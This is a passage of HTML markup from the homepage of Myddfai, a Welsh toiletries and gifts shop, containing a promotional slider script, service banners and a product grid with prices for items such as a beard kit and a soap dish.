                <img decoding="async" src="https://myddfai.com/wp-content/uploads/refill-slide.webp" alt="Refill, Reduce, Recycle &amp; Save">
                <div class="slide-content">
                    <div class="slide-title">Refill, Reduce, Recycle &amp; Save</div>
                    <div class="slide-description"></div>
                    <a href="/product-category/product-grouping/refills/" class="slide-button">Shop Refills</a>
                </div>
            </div>
           
                        <div class="swiper-slide" data-progress-title=" A Social Enterprise">
                <img decoding="async" src="https://myddfai.com/wp-content/uploads/slide-2-2025.webp" alt=" A Social Enterprise">
                <div class="slide-content">
                    <div class="slide-title"> A Social Enterprise</div>
                    <div class="slide-description">Luxury toiletries and gifts with a social conscience</div>
                    <a href="/about-us/" class="slide-button">A Social Enterprise</a>
                </div>
            </div>
           
                        <div class="swiper-slide" data-progress-title="Sinsir Twym (Warm ginger)">
                <img decoding="async" src="https://myddfai.com/wp-content/uploads/sinsir-twym.webp" alt="Sinsir Twym (Warm ginger)">
                <div class="slide-content">
                    <div class="slide-title">Sinsir Twym (Warm ginger)</div>
                    <div class="slide-description">A warm and comforting fragrance, enriched with the essence of ginger</div>
                    <a href="/product-category/options/fragrance/sinsir-twym-warm-ginger/" class="slide-button">Shop Sinsir Twym</a>
                </div>
            </div>
           
                    </div>
        <div class="progress-container">
        <div class="progress-bars1">
                        <div class="progress-bar1" data-index="0"><div class="progress1">Refills</div></div>
                        <div class="progress-bar1" data-index="1"><div class="progress1">A Social Enterprise</div></div>
                        <div class="progress-bar1" data-index="2"><div class="progress1">Sinsir Twym</div></div>
                        </div>
            </div>
        <div class="progress-container">
        
             <div class="progress-bars">
                        <div class="progress-bar" data-index="0"><div class="progress"></div></div>
                        <div class="progress-bar" data-index="1"><div class="progress"></div></div>
                        <div class="progress-bar" data-index="2"><div class="progress"></div></div>
                        </div>
        </div>
    </div>
        <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <script>
       var swiper = new Swiper(".swiper-container", {
    loop: true,
    autoplay: { 
        delay: 8000, 
        disableOnInteraction: false 
    },
    on: {
        init: function () {
            // Set the progress bar width for the first slide
            document.querySelectorAll(".progress")[0].style.transition = "width 8s linear";
            document.querySelectorAll(".progress")[0].style.width = "100%";
        },
        slideChangeTransitionStart: function () {
            document.querySelectorAll(".progress").forEach(p => p.style.width = "0");
        },
        slideChangeTransitionEnd: function () {
            let activeIndex = swiper.realIndex;
            document.querySelectorAll(".progress").forEach((p, i) => {
                p.style.transition = i === activeIndex ? "width 8s linear" : "none";
                p.style.width = i === activeIndex ? "100%" : "0";
            });
        }
    }
});
document.querySelectorAll(".progress-bar, .progress-bar1").forEach(bar => {
    bar.addEventListener("click", function () {
        let index = parseInt(this.getAttribute("data-index"));
        swiper.slideToLoop(index);
    });
});
    </script>
    </div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a97480b e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="a97480b" data-element_type="container">
				<div class="elementor-element elementor-element-26cd97e elementor-widget elementor-widget-image" data-id="26cd97e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/where-love-begins-saint-dwynwen/">
							<img fetchpriority="high" decoding="async" width="1215" height="2130" src="https://myddfai.com/wp-content/uploads/Verticle-love-copy.webp" class="attachment-full size-full wp-image-41018" alt="" srcset="https://myddfai.com/wp-content/uploads/Verticle-love-copy.webp 1215w, https://myddfai.com/wp-content/uploads/Verticle-love-copy-513x900.webp 513w, https://myddfai.com/wp-content/uploads/Verticle-love-copy-685x1200.webp 685w, https://myddfai.com/wp-content/uploads/Verticle-love-copy-768x1346.webp 768w, https://myddfai.com/wp-content/uploads/Verticle-love-copy-876x1536.webp 876w, https://myddfai.com/wp-content/uploads/Verticle-love-copy-1168x2048.webp 1168w, https://myddfai.com/wp-content/uploads/Verticle-love-copy-600x1052.webp 600w" sizes="(max-width: 1215px) 100vw, 1215px" />								</a>
															</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0a1a35c e-con-full e-flex e-con e-parent" data-id="0a1a35c" data-element_type="container">
		<div class="elementor-element elementor-element-a74910c e-con-full elementor-hidden-desktop e-flex e-con e-child" data-id="a74910c" data-element_type="container">
				<div class="elementor-element elementor-element-2b689f0 elementor-widget elementor-widget-image" data-id="2b689f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/where-love-begins-saint-dwynwen/">
							<img decoding="async" width="1378" height="345" src="https://myddfai.com/wp-content/uploads/Horizontal-love-copy.webp" class="attachment-full size-full wp-image-41019" alt="" srcset="https://myddfai.com/wp-content/uploads/Horizontal-love-copy.webp 1378w, https://myddfai.com/wp-content/uploads/Horizontal-love-copy-900x225.webp 900w, https://myddfai.com/wp-content/uploads/Horizontal-love-copy-1200x300.webp 1200w, https://myddfai.com/wp-content/uploads/Horizontal-love-copy-768x192.webp 768w, https://myddfai.com/wp-content/uploads/Horizontal-love-copy-600x150.webp 600w" sizes="(max-width: 1378px) 100vw, 1378px" />								</a>
															</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9e2b029 e-grid e-con-full e-con e-parent" data-id="9e2b029" data-element_type="container">
				<div class="elementor-element elementor-element-2375f46 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="2375f46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 414.08 196.79"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#95c4bc;}.cls-3{fill:#545859;}.cls-4{fill:#95c4bc;}</style></defs><path class="cls-1" d="M76.97,103.83c2.7,0,5.3,0,7.91,0,7.14,0,14.27,0,21.41-.02.75,0,1.5,0,2.24-.09,3.06-.36,5.05-2.63,5.03-5.7-.02-3.1-2-5.5-5.06-5.64-4.25-.19-8.51-.11-12.77-.11-12.52-.02-25.03-.01-37.55-.02-.63,0-1.27,0-1.9-.04-2.95-.16-5.5-2.7-5.59-5.54-.1-3.42,2.04-6.15,5.27-6.37,2.9-.2,5.82-.13,8.74-.13,15.5,0,31.01.02,46.51.04,3,0,5.39-1.3,6.12-3.46,1.63-4.88-1.58-8.31-5.79-8.3-23.5.07-47,.05-70.5.06-11.36,0-22.72-.02-34.07.02-2.33,0-4.4-.4-5.8-2.45-1.32-1.94-1.53-4.06-.55-6.17.97-2.09,2.65-3.33,5.02-3.35,6.35-.04,12.7-.05,19.05-.05,37.1,0,74.2,0,111.3,0,1.97,0,3.79-.24,5.2-1.82,1.74-1.95,1.93-4.19,1.03-6.48-.86-2.21-2.76-3.24-5.04-3.29-4.59-.1-9.19-.05-13.79-.05-17.15,0-34.3,0-51.45,0-1.64,0-3.27.03-4.74-.98-2.32-1.6-3.25-4.04-2.47-6.87.65-2.39,2.83-4.12,5.47-4.22,2.09-.08,4.18-.02,6.27-.02,10.31,0,20.62.03,30.93-.02,1.11,0,2.26-.39,3.31-.79,2.69-1.04,3.22-4.24,2.64-6.57-.59-2.41-2.69-4.09-5.35-4.11-5.01-.04-10.01.02-15.02,0-5.08-.01-10.16-.06-15.24-.09-.25,0-.5-.05-.79-.07-.15-4.54-.4-9.07,2.1-13.08C82.22,2.96,86.8.15,92.85.05c4.93-.08,9.86-.02,14.79-.02,59.22,0,118.43.01,177.65-.03,4.08,0,7.88.66,11.19,3.16,4.44,3.35,6.68,7.82,6.68,13.39,0,24.32-.03,48.64-.04,72.96,0,8.82.03,17.63-.01,26.45-.05,9.04-7.19,15.82-15.4,15.92-11.69.14-23.39.07-35.08.07-24.06,0-48.12,0-72.18.01-28.91,0-57.83-.03-86.75.02-6.48.01-11.45-2.62-14.72-8.13-1.07-1.8-1.81-4.04-1.94-6.12-.29-4.57-.09-9.17-.09-13.9ZM153.39,56.53c3.27.04,5.97-2.49,6-5.63.04-3.3-2.46-5.91-5.7-5.95-3.35-.04-6.16,2.45-6.19,5.51-.04,3.31,2.61,6.04,5.89,6.07ZM124.79,32.8c3.37-.03,5.86-2.43,5.84-5.63-.02-3.31-2.67-5.82-6.11-5.78-3.06.03-5.77,2.73-5.75,5.72.02,3.35,2.53,5.72,6.02,5.69ZM124.75,103.74c3.82.15,5.83-2.89,5.83-5.59,0-3.36-2.42-5.75-5.8-5.76-3.43-.01-5.95,2.36-5.96,5.61,0,3.38,2.42,5.73,5.94,5.74Z"></path><path class="cls-2" d="M76.97,103.83c2.7,0,5.3,0,7.91,0,7.14,0,14.27,0,21.41-.02.75,0,1.5,0,2.24-.09,3.06-.36,5.05-2.63,5.03-5.7-.02-3.1-2-5.5-5.06-5.64-4.25-.19-8.51-.11-12.77-.11-12.52-.02-25.03-.01-37.55-.02-.63,0-1.27,0-1.9-.04-2.95-.16-5.5-2.7-5.59-5.54-.1-3.42,2.04-6.15,5.27-6.37,2.9-.2,5.82-.13,8.74-.13,15.5,0,31.01.02,46.51.04,3,0,5.39-1.3,6.12-3.46,1.63-4.88-1.58-8.31-5.79-8.3-23.5.07-47,.05-70.5.06-11.36,0-22.72-.02-34.07.02-2.33,0-4.4-.4-5.8-2.45-1.32-1.94-1.53-4.06-.55-6.17.97-2.09,2.65-3.33,5.02-3.35,6.35-.04,12.7-.05,19.05-.05,37.1,0,74.2,0,111.3,0,1.97,0,3.79-.24,5.2-1.82,1.74-1.95,1.93-4.19,1.03-6.48-.86-2.21-2.76-3.24-5.04-3.29-4.59-.1-9.19-.05-13.79-.05-17.15,0-34.3,0-51.45,0-1.64,0-3.27.03-4.74-.98-2.32-1.6-3.25-4.04-2.47-6.87.65-2.39,2.83-4.12,5.47-4.22,2.09-.08,4.18-.02,6.27-.02,10.31,0,20.62.03,30.93-.02,1.11,0,2.26-.39,3.31-.79,2.69-1.04,3.22-4.24,2.64-6.57-.59-2.41-2.69-4.09-5.35-4.11-5.01-.04-10.01.02-15.02,0-5.08-.01-10.16-.06-15.24-.09-.25,0-.5-.05-.79-.07-.15-4.54-.4-9.07,2.1-13.08C82.22,2.96,86.8.15,92.85.05c4.93-.08,9.86-.02,14.79-.02,59.22,0,118.43.01,177.65-.03,4.08,0,7.88.66,11.19,3.16,4.44,3.35,6.68,7.82,6.68,13.39,0,24.32-.03,48.64-.04,72.96,0,8.82.03,17.63-.01,26.45-.05,9.04-7.19,15.82-15.4,15.92-11.69.14-23.39.07-35.08.07-24.06,0-48.12,0-72.18.01-28.91,0-57.83-.03-86.75.02-6.48.01-11.45-2.62-14.72-8.13-1.07-1.8-1.81-4.04-1.94-6.12-.29-4.57-.09-9.17-.09-13.9ZM153.39,56.53c3.27.04,5.97-2.49,6-5.63.04-3.3-2.46-5.91-5.7-5.95-3.35-.04-6.16,2.45-6.19,5.51-.04,3.31,2.61,6.04,5.89,6.07ZM124.79,32.8c3.37-.03,5.86-2.43,5.84-5.63-.02-3.31-2.67-5.82-6.11-5.78-3.06.03-5.77,2.73-5.75,5.72.02,3.35,2.53,5.72,6.02,5.69ZM124.75,103.74c3.82.15,5.83-2.89,5.83-5.59,0-3.36-2.42-5.75-5.8-5.76-3.43-.01-5.95,2.36-5.96,5.61,0,3.38,2.42,5.73,5.94,5.74Z"></path><path class="cls-3" d="M386.65,165.21c-.37-10.48-4.75-19.02-12.66-25.72-7-5.93-15.21-8.61-24.36-8.21-17.01.73-33.04,14.74-33.8,33.92h-128.01c-.31-5.25-1.5-10.24-3.94-14.92-2.44-4.65-5.81-8.52-9.93-11.78.06-.09.12-.18.18-.26.47-.02.93-.06,1.4-.06,12.4.04,24.8.11,37.2.12,24.43.01,48.87,0,73.3-.02,6.87,0,13.75-.04,20.62-.07,2.07,0,2.52-.51,2.52-2.6,0-26.38-.03-52.75.02-79.13.01-7.08,6.17-12.42,12.49-12.46,10.57-.08,21.15-.02,31.72-.01,3.37,0,6.36,1.17,8.75,3.47,2.74,2.64,5.3,5.47,7.81,8.32,3.08,3.5,6.1,7.06,9.04,10.67,5.77,7.09,11.46,14.24,17.2,21.36,5.3,6.57,10.1,13.5,14.79,20.51.83,1.24,1.1,2.59,1.09,4.04,0,7.92,0,15.84-.03,23.76,0,1.32.14,2.47,1.07,3.58.59.7.87,1.84.89,2.79.08,4.29.1,8.59,0,12.89-.12,5.15-4.93,9.86-10.05,9.9-5.57.05-11.13.01-16.7.01-.18,0-.36-.05-.61-.08ZM356.82,76.55s-.09,0-.14,0c0-5.71-.01-11.42,0-17.14,0-1.46-.78-2.47-1.95-3.03-.83-.4-1.88-.46-2.83-.46-8.63-.02-17.25,0-25.88.01-3,0-4.28,1.32-4.27,4.32.02,4.33.04,8.66.04,12.99,0,6.57-.03,13.14-.03,19.72,0,2.74,1.16,3.96,3.79,3.97,9.11.03,18.22.06,27.33.07,2.77,0,3.94-1.25,3.93-3.99-.02-5.49,0-10.98,0-16.46ZM363.18,60.04c-.05.47-.09.64-.09.81,0,9.3.02,18.6.03,27.9,0,1.72-.08,3.44,0,5.15.11,2.14,1.04,3.03,3.18,3.04,7.8.05,15.61.06,23.41.07.37,0,.75-.03,1.11-.13.85-.24,1.27-1.16.81-1.78-2.09-2.81-4.14-5.65-6.3-8.4-3.19-4.04-6.44-8.03-9.7-12.02-2.65-3.23-5.33-6.43-8.03-9.62-1.37-1.62-2.81-3.19-4.42-5.01ZM122.35,166.49c.09-17.07,13.93-30.27,30.9-29.88,16.96.39,29.83,14.1,29.2,31.46-.58,15.95-14.27,29.19-31.08,28.72-16.14-.46-29.46-14.34-29.02-30.29ZM166.86,166.58c0-7.84-6.5-14.4-14.3-14.44-7.79-.04-14.62,6.7-14.64,14.44-.02,8.01,6.53,14.66,14.48,14.57,8.24-.09,14.44-6.53,14.46-14.57ZM351.19,196.76c-16.37.1-29.75-13.3-29.98-29.8-.24-16.98,13.56-30.22,29.95-30.37,16.33-.15,30.09,13.28,30.19,29.81.1,16.92-13.9,30.49-30.16,30.36ZM365.71,166.68c.06-8.57-6.91-14.56-14.38-14.5-7.85.06-14.72,6.24-14.52,15,.18,7.88,6.74,14.16,14.8,13.97,7.73-.19,14.16-6.52,14.1-14.46ZM128.33,138.16c-6.98.04-13.97.1-20.95.13-6.35.03-12.7-.07-19.05.05-5.95.12-10.16,3.2-12.19,8.63-3.32,8.88,3.02,18.32,12.13,18.32,9.26,0,18.53-.02,27.79-.01.75,0,1.04-.17,1.07-.98.18-6.3,2.38-11.94,5.69-17.22,2.09-3.32,4.94-5.94,7.71-8.83-.74-.03-1.47-.1-2.21-.1Z"></path><path class="cls-4" d="M31.55,92.22c-2.09,0-4.18.06-6.27-.01-3.37-.11-5.65-2.61-5.66-6.1-.01-3.32,2.24-5.8,5.61-5.88,4.1-.1,8.21-.08,12.31.02,2.96.07,5.12,1.99,5.5,4.62.51,3.48-.76,5.96-3.69,7.07-.61.23-1.31.28-1.97.29-1.94.04-3.88.01-5.82.01v-.02Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Free UK shipping						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						For all retail orders over £50					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b74eaa1 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="b74eaa1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 293.75 203.95"><defs><style>.cls-1{fill:#545859;}.cls-2{fill:#95c4bc;}</style></defs><path class="cls-1" d="M114.89,152.14c-1.91,2.56-5.53,3.09-8.09,1.18l-33.51-25c-2.56-1.91-3.09-5.53-1.18-8.09l40.24-53.93H22.95v121.56c0,8.89,7.2,16.09,16.09,16.09h102.99v-88.19l-27.14,36.38Z"></path><path class="cls-1" d="M168.33,66.3l2.24,7.23h.01c.55,1.76.22,3.68-.89,5.16l-18.01,24.14v101.12h103.02c8.89,0,16.09-7.2,16.09-16.09v-121.56h-102.46Z"></path><path class="cls-2" d="M155.82,48.73c-2.17,0-3.95,1.67-4.15,3.79v.79c.13,1.35.89,2.5,1.99,3.17h4.33c1.21-.74,2.03-2.05,2.03-3.57,0-2.31-1.88-4.19-4.19-4.19Z"></path><path class="cls-2" d="M278.27,0h-126.6v44.7l5.79.07c2.5.03,4.71,1.67,5.45,4.07l2.37,7.65h112.99c8.55,0,15.48-6.93,15.48-15.48V15.48c0-8.55-6.93-15.48-15.48-15.48Z"></path><path class="cls-2" d="M126.91,46.78c1.1-1.48,2.85-2.34,4.7-2.32l10.43.13V0H15.48C6.93,0,0,6.93,0,15.48v25.54c0,8.54,6.93,15.47,15.48,15.47h104.19l7.24-9.71Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Send Gift Wrapped 						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						Directly with Handwritten Message					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-490e9fb elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="490e9fb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" viewBox="0 0 171 171"><image width="171" height="171" xlink:href="[data-uri]"></image></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							A Social Enterprise						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						Giving Back with Every Purchase					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e086717 e-con-full e-flex e-con e-parent" data-id="e086717" data-element_type="container">
		<div class="elementor-element elementor-element-afe7c06 e-con-full e-flex e-con e-child" data-id="afe7c06" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3fcf7ab elementor-widget elementor-widget-heading" data-id="3fcf7ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Myddfai</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0c87110 elementor-widget elementor-widget-heading" data-id="0c87110" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">New Products</h4>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-606ee04 e-con-full e-flex e-con e-child" data-id="606ee04" data-element_type="container">
				<div class="elementor-element elementor-element-08880dc elementor-product-loop-item--align-center elementor-product-loop-item--align-center elementor-grid-mobile-2 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="08880dc" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="product type-product post-13615 status-publish first instock product_cat-adfyw-ac-ffres-revive-fresh product_cat-gift-wrap product_cat-gifts-for-men product_cat-mens-grooming product_cat-myddfai-gifts product_cat-new product_tag-cruelty-free product_tag-eco-packaging product_tag-made-in-wales product_tag-palm-oil-free has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/the-natural-beard-kit-ffres-fresh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="600" height="600" src="https://myddfai.com/wp-content/uploads/Fresh-beard-set-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Natural Beard Kit Ffres (Fresh)" srcset="https://myddfai.com/wp-content/uploads/Fresh-beard-set-600x600.webp 600w, https://myddfai.com/wp-content/uploads/Fresh-beard-set-900x900.webp 900w, https://myddfai.com/wp-content/uploads/Fresh-beard-set-768x768.webp 768w, https://myddfai.com/wp-content/uploads/Fresh-beard-set-100x100.webp 100w, https://myddfai.com/wp-content/uploads/Fresh-beard-set.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">The Natural Beard Kit Ffres (Fresh)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></span>
</a><a href="https://myddfai.com/product/the-natural-beard-kit-ffres-fresh/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13615" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="13615" data-product_sku="FFBK00T" aria-label="Select options for &ldquo;The Natural Beard Kit Ffres (Fresh)&rdquo;" rel="nofollow" data-success_message="&ldquo;The Natural Beard Kit Ffres (Fresh)&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13615" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13615,&quot;item_id&quot;:13615,&quot;item_name&quot;:&quot;The Natural Beard Kit Ffres (Fresh)&quot;,&quot;sku&quot;:&quot;FFBK00T&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Myddfai Gifts&quot;,&quot;id&quot;:13615,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/the-natural-beard-kit-ffres-fresh\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-5618 status-publish instock product_cat-amcs product_cat-amhl product_cat-amhw product_cat-amsg product_cat-awel-y-mor-sea-breeze product_cat-bottle-type-option-buttons product_cat-gift-wrap product_cat-hampers product_cat-myddfai-gifts product_cat-new product_cat-retail-only has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://myddfai.com/product/body-care-hamper-awel-y-mor-sea-breeze/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="600" height="600" src="https://myddfai.com/wp-content/uploads/awel-complete-set-1-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Care Hamper Awel y Môr (Sea Breeze)" srcset="https://myddfai.com/wp-content/uploads/awel-complete-set-1-600x600.webp 600w, https://myddfai.com/wp-content/uploads/awel-complete-set-1-100x100.webp 100w, https://myddfai.com/wp-content/uploads/awel-complete-set-1-300x300.webp 300w, https://myddfai.com/wp-content/uploads/awel-complete-set-1-1024x1024.webp 1024w, https://myddfai.com/wp-content/uploads/awel-complete-set-1-150x150.webp 150w, https://myddfai.com/wp-content/uploads/awel-complete-set-1-768x768.webp 768w, https://myddfai.com/wp-content/uploads/awel-complete-set-1.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Body Care Hamper Awel y Môr (Sea Breeze)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.99</bdi></span></span>
</a><a href="https://myddfai.com/product/body-care-hamper-awel-y-mor-sea-breeze/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5618" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5618" data-product_sku="ORWB01W-1" aria-label="Select options for &ldquo;Body Care Hamper Awel y Môr (Sea Breeze)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5618" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5618,&quot;item_id&quot;:5618,&quot;item_name&quot;:&quot;Body Care Hamper Awel y M\u00f4r (Sea Breeze)&quot;,&quot;sku&quot;:&quot;ORWB01W-1&quot;,&quot;price&quot;:59.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bottle Type Option Buttons&quot;,&quot;id&quot;:5618,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/body-care-hamper-awel-y-mor-sea-breeze\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-8715 status-publish instock product_cat-adfyw-ac-ffres-revive-fresh product_cat-gift-wrap product_cat-gifts-for-men product_cat-gifts-under-20 product_cat-mens-grooming product_cat-myddfai-gifts product_cat-new product_cat-shower-steamer product_tag-cruelty-free product_tag-made-in-wales product_tag-palm-oil-free product_tag-paraben-free product_tag-sls-sles-free product_tag-vegan has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/gift-set-adfyw-revive/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="600" height="600" src="https://myddfai.com/wp-content/uploads/revive-6-2-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gift Set Revive ~ Set Rhodd Adfyw" srcset="https://myddfai.com/wp-content/uploads/revive-6-2-600x600.webp 600w, https://myddfai.com/wp-content/uploads/revive-6-2-100x100.webp 100w, https://myddfai.com/wp-content/uploads/revive-6-2-900x900.webp 900w, https://myddfai.com/wp-content/uploads/revive-6-2-768x768.webp 768w, https://myddfai.com/wp-content/uploads/revive-6-2.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Gift Set Adfyw (Revive)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.99</bdi></span></span>
</a><a href="https://myddfai.com/product/gift-set-adfyw-revive/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8715" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="8715" data-product_sku="ADGS24B" aria-label="Select options for &ldquo;Gift Set Adfyw (Revive)&rdquo;" rel="nofollow" data-success_message="&ldquo;Gift Set Adfyw (Revive)&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8715" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8715,&quot;item_id&quot;:8715,&quot;item_name&quot;:&quot;Gift Set Adfyw (Revive)&quot;,&quot;sku&quot;:&quot;ADGS24B&quot;,&quot;price&quot;:17.99,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Adfyw ac Ffres (Revive &amp; Fresh)&quot;,&quot;id&quot;:8715,&quot;productlink&quot;:&quot;https:\/\/myddfai.com\/product\/gift-set-adfyw-revive\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-8657 status-publish last instock product_cat-new product_cat-retail-only product_cat-welsh-gifts product_tag-eco-packaging product_tag-made-in-wales has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://myddfai.com/product/sebon-soap-dish/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="600" height="600" src="https://myddfai.com/wp-content/uploads/dish-sebon-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Sebon&quot; Soap Dish - Dysgl Sebon" srcset="https://myddfai.com/wp-content/uploads/dish-sebon-600x600.webp 600w, https://myddfai.com/wp-content/uploads/dish-sebon-100x100.webp 100w, https://myddfai.com/wp-content/uploads/dish-sebon-900x900.webp 900w, https://myddfai.com/wp-content/uploads/dish-sebon-768x768.webp 768w, https://myddfai.com/wp-content/uploads/dish-sebon.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">&#8220;Sebon&#8221; Soap Dish</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.95</bdi></span></span>
</a><a href="https://myddfai.com/product/sebon-soap-dish/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8657" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="8657" data-product_sku="" aria-label="Select options for &ldquo;&quot;Sebon&quot; Soap Dish&rdquo;" rel="nofollow" data-success_message="&ldquo;&quot;Sebon&quot; Soap Dish&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8657" class="screen-reader-text">
		This product has options that may be chosen on the product page	</span>
